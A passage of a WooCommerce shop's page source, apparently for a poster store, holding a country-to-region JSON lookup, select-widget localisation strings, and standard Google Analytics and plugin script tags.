Norte\",\"NI-AS\":\"Atl\\u00e1ntico Sur\",\"NI-BO\":\"Boaco\",\"NI-CA\":\"Carazo\",\"NI-CI\":\"Chinandega\",\"NI-CO\":\"Chontales\",\"NI-ES\":\"Estel\\u00ed\",\"NI-GR\":\"Granada\",\"NI-JI\":\"Jinotega\",\"NI-LE\":\"Le\\u00f3n\",\"NI-MD\":\"Madriz\",\"NI-MN\":\"Managua\",\"NI-MS\":\"Masaya\",\"NI-MT\":\"Matagalpa\",\"NI-NS\":\"Nueva Segovia\",\"NI-RI\":\"Rivas\",\"NI-SJ\":\"R\\u00edo San Juan\"},\"NZ\":{\"NTL\":\"Northland\",\"AUK\":\"Auckland\",\"WKO\":\"Waikato\",\"BOP\":\"Bay of Plenty\",\"TKI\":\"Taranaki\",\"GIS\":\"Gisborne\",\"HKB\":\"Hawke\\u2019s Bay\",\"MWT\":\"Manawatu-Whanganui\",\"WGN\":\"Wellington\",\"NSN\":\"Nelson\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"West Coast\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"},\"PA\":{\"PA-1\":\"Bocas del Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panam\\u00e1\",\"PA-9\":\"Veraguas\",\"PA-10\":\"West Panam\\u00e1\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00f6be-Bugl\\u00e9\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalidad Metropolitana de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan del Norte\",\"AGS\":\"Agusan del Sur\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Norte\",\"CAS\":\"Camarines Sur\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao del Norte\",\"DAS\":\"Davao del Sur\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Dinagat Islands\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Norte\",\"ILS\":\"Ilocos Sur\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao del Norte\",\"LAS\":\"Lanao del Sur\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Northern Samar\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao del Norte\",\"SUR\":\"Surigao del Sur\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga del Norte\",\"ZAS\":\"Zamboanga del Sur\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Kashmir\",\"BA\":\"Balochistan\",\"TA\":\"FATA\",\"GB\":\"Gilgit Baltistan\",\"IS\":\"Islamabad Capital Territory\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sindh\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucure\\u0219ti\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mure\\u0219\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SN\":{\"SNDB\":\"Diourbel\",\"SNDK\":\"Dakar\",\"SNFK\":\"Fatick\",\"SNKA\":\"Kaffrine\",\"SNKD\":\"Kolda\",\"SNKE\":\"K\\u00e9dougou\",\"SNKL\":\"Kaolack\",\"SNLG\":\"Louga\",\"SNMT\":\"Matam\",\"SNSE\":\"S\\u00e9dhiou\",\"SNSL\":\"Saint-Louis\",\"SNTC\":\"Tambacounda\",\"SNTH\":\"Thi\\u00e8s\",\"SNZG\":\"Ziguinchor\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba North\",\"TZ07\":\"Zanzibar North\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimanjaro\",\"TZ10\":\"Pemba South\",\"TZ11\":\"Zanzibar South\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar West\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrade\",\"RS14\":\"Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Central Banat\",\"RS10\":\"Danube\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Ni\\u0161ava\",\"RS01\":\"North Ba\\u010dka\",\"RS03\":\"North Banat\",\"RS24\":\"P\\u010dinja\",\"RS22\":\"Pirot\",\"RS13\":\"Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"South Ba\\u010dka\",\"RS04\":\"South Banat\",\"RS07\":\"Srem\",\"RS12\":\"\\u0160umadija\",\"RS21\":\"Toplica\",\"RS05\":\"West Ba\\u010dka\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Kosovska Mitrovica\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Kosovo-Metohija\",\"RSVO\":\"Vojvodina\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"Vinnychchyna\",\"UA07\":\"Volyn\",\"UA09\":\"Luhanshchyna\",\"UA12\":\"Dnipropetrovshchyna\",\"UA14\":\"Donechchyna\",\"UA18\":\"Zhytomyrshchyna\",\"UA21\":\"Zakarpattia\",\"UA23\":\"Zaporizhzhya\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kyiv\",\"UA32\":\"Kyivshchyna\",\"UA35\":\"Kirovohradschyna\",\"UA40\":\"Sevastopol\",\"UA43\":\"Crimea\",\"UA46\":\"Lvivshchyna\",\"UA48\":\"Mykolayivschyna\",\"UA51\":\"Odeshchyna\",\"UA53\":\"Poltavshchyna\",\"UA56\":\"Rivnenshchyna\",\"UA59\":\"Sumshchyna\",\"UA61\":\"Ternopilshchyna\",\"UA63\":\"Kharkivshchyna\",\"UA65\":\"Khersonshchyna\",\"UA68\":\"Khmelnychchyna\",\"UA71\":\"Cherkashchyna\",\"UA74\":\"Chernihivshchyna\",\"UA77\":\"Chernivtsi Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Baker Island\",\"84\":\"Howland Island\",\"86\":\"Jarvis Island\",\"67\":\"Johnston Atoll\",\"89\":\"Kingman Reef\",\"71\":\"Midway Atoll\",\"76\":\"Navassa Island\",\"95\":\"Palmyra Atoll\",\"79\":\"Wake Island\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Federal Dependencies\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Northern Cape\",\"NW\":\"North West\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"Western\",\"ZM-02\":\"Central\",\"ZM-03\":\"Eastern\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Northern\",\"ZM-06\":\"North-Western\",\"ZM-07\":\"Southern\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.3.7" id="wc-country-select-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-settings-dep-in-header-js-after">
/* <![CDATA[ */
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
/* ]]> */
</script>
		<script>
			window.wc_ga_pro = {};

			window.wc_ga_pro.ajax_url = 'https://theposterclub.com/wp-admin/admin-ajax.php';

			window.wc_ga_pro.available_gateways = {"stripe":"Credit \/ Debit Card","stripe_alipay":"Alipay","stripe_eps":"EPS","stripe_bancontact":"Bancontact","stripe_ideal":"iDEAL","stripe_p24":"Przelewy24","stripe_multibanco":"Multibanco","paypal":"PayPal"};

			// interpolate json by replacing placeholders with variables (only used by UA tracking)
			window.wc_ga_pro.interpolate_json = function( object, variables ) {

				if ( ! variables ) {
					return object;
				}

				let j = JSON.stringify( object );

				for ( let k in variables ) {
					j = j.split( '{$' + k + '}' ).join( variables[ k ] );
				}

				return JSON.parse( j );
			};

			// return the title for a payment gateway
			window.wc_ga_pro.get_payment_method_title = function( payment_method ) {
				return window.wc_ga_pro.available_gateways[ payment_method ] || payment_method;
			};

			// check if an email is valid
			window.wc_ga_pro.is_valid_email = function( email ) {
				return /[^\s@]+@[^\s@]+\.[^\s@]+/.test( email );
			};
		</script>
				<!-- Start WooCommerce Google Analytics Pro -->
				<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
				(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
				m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
						ga( 'create', 'UA-51403396-1', {"cookieDomain":"auto"} );
			ga( 'set', 'forceSSL', true );
									ga( 'set', 'anonymizeIp', true );
									ga( 'require', 'displayfeatures' );
									ga( 'require', 'linkid' );
									ga( 'require', 'ec' );

			
			(function() {

				// trigger an event the old-fashioned way to avoid a jQuery dependency and still support IE
				const event = document.createEvent('Event');

				event.initEvent( 'wc_google_analytics_pro_loaded', true, true );

				document.dispatchEvent( event );
			})();
		</script>
				<!-- end WooCommerce Google Analytics Pro -->
